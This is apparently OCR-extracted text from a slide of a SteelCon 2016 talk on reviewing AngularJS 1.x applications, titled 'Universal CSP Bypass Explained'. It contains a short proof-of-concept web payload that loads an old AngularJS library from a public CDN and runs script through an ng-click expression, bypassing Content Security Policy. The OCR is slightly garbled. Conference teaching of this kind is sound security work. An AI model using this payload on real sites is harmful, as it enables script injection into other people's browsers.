 Universal CSP Bypass Explained
ng-app"hng-csp ng-
click=$event.view.alert(1337)><script
src=//ajax.googleapis.com/ajax/libs/angular
js/1.0.8/angular.js></script>
Cigital
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
STARK
WINTERFELL
Reviewing AngularJS 1.x Applications
- Lewis Ardern